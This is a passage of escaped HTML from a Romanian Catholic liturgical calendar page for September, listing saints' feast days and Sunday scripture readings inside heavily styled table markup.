sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" 